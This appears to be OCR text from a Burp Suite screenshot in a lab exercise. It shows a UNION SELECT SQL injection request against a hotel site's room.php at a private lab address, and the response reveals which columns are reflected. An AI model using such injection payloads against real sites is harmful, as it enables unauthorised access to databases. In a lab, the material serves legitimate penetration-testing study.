 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Bypass WAF
1 × ...
Send Cancel < ▼ > ▼ Target: http://10.10.10.143 ?
Request
Raw Params Headers Hex
1 GET /room.php?cod=999+union+select+1,2,3,4,5,6,7 HTTP/1.1
2 Host: 10.10.10.143
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.92
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9,nl;q=0.8
10 Cookie: PHPSESSID=62gbloksvt936jgsd42gi70lb7
11 Connection: close
12
13
? Search... 0 matches Pretty
Response
Raw Headers Hex Render
107
108 </ul>
109 </div>
110 </div>
111 </div>
112 </div>
113 </nav>
114 <div id="colorlib-rooms" class="colorlib-light-grey">
115 <div class="container">
116 <div class="row">
117 <div class="col-md-4 room-wrap animate-box">
118 <a href="/images/6" class="room image-popup-link" style="background-image: url(/images/6);"></a>
119 <div class="desc text-center">
120 <span class="rate-star">5</span>
121 <h3>
<a href="/room.php?cod=1">2</a>
</h3>
122 <p class="price">
123 <span class="currency">$</span>
124 <span class="price-room">3</span>
125 <span class="per">/ per night</span>
126 </p>
127 <p>
4
</p>
128 <p>
<a class="btn btn-primary">Go to book!</a>
</p>
129 </div>
130 </div>
<footer id="colorlib-footer" role="contentinfo">
131 <div class="container">
132 <div class="row row-pb-md">
133 <div class="col-md-3 colorlib-widget">
134 <h4>
<title>
Stark Hotel
</title>
</h4>
135 <p>
Luxury hotel where you can feel cool although in reality you are a fool
</p>
? Search... 0 matches Pretty
Done 6,241 bytes | 15 millis